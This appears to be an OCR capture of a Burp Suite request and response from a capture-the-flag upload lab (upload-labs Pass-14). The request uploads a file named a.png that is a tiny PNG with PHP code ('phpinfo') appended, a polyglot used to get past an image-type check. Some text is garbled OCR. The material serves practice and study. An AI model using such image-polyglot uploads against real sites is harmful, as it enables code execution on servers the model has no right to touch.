 Send
Cancel
Target: http://25ff2153-46e8-4105-8089-b1eed
Request
Pretty
Raw
Hex
\n
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer:
http://25ff2153-46e8-4105-8089-b1eedd515dee.node5.buuoj.cn:81/Pas
s-14/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryiowMFlU0rZXhhICN
16 Content-Disposition: form-data; name="upload_file"; filename="
a.png"
17 Content-Type: image/png
18
19 PNG
20
21 IHDRÄ sRGB®ÎégAMA± üa pHYs%%IR$ðIDATWcøÿÿÿ ûýCEÊIEND®B` <?php
phpinfo();?>
22 ------WebKitFormBoundaryiowMFlU0rZXhhICN
23 Content-Disposition: form-data; name="submit"
24
25 ä¸ ä¼
26 ------WebKitFormBoundaryiowMFlU0rZXhhICN--
27
Search...
0 highlights
Response
Pretty
Raw
Hex
Render
\n
62 <li>
63 <h3>
上传区
</h3>
64 <form enctype="multipart/form-data" method="post">
65 <p>
请选择要上传的图片：<p>
66 <input class="input_file" type="file" name="
upload_file"/>
67 <input class="button" type="submit" name="
submit" value="上传"/>
68 </form>
69 <div id="msg">
70 </div>
71 <div id="img">
72 <img src="../upload/9620240220094336.png"
width="250px" />
</div>
73 </li>
74 <li id="show_code">
75 <h3>
代码
</h3>
76 <pre>
77 <code class="line-numbers language-php">
function isImage($filename){
Search...
0 highlights